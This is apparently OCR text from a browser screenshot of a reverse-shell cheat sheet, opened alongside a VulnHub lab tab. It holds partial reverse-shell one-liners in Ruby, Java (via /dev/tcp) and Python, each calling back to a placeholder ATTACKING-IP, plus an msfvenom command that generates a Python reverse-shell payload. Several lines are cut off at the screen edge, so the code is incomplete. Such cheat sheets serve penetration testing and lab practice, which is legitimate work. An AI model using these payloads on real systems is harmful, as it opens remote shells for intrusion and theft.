 File Edit View History Bookmarks Tools Help
pyexp: 1 ~ VulnHub
reverse shell cheat sheet pyt
Reverse Shell Cheat Sheet: PH
Fernet (symmetric encryption
https://highon.coffee/blog/reverse-shell-cheat-sheet/
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Ruby Reverse Shell
ruby -rsocket -e'f=TCPSocket.open("ATTACKING-IP",80).to_i;exec sprintf("/b
Java Reverse Shell
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/ATTACKING-IP/80;cat <&5 | w
p.waitFor()
Python Reverse Shell
s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
MSFVenom Python Reverse Shell
MSFVenom can be used to generate a Python reverse shell using the
following command:
msfvenom -p cmd/unix/reverse_python LHOST=ATTACKING-IP LPORT=443 -f raw >
JSP Reverse Shell
中
7:45
2024/7/11